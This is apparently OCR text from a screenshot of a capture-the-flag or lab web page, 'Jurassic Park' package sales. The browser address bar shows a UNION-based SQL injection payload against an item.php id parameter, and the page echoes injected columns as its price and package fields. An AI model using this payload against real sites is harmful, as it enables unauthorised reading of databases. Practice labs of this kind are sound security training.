 Not Secure 10.10.16.110/item.php?id=100 union select 1,2,3,version(),5 140% 5
JURASSIC PARK
2 Package
Price: $3
5 of these packages have been sold in the last hour.
5. .2
Order yours quick by calling us!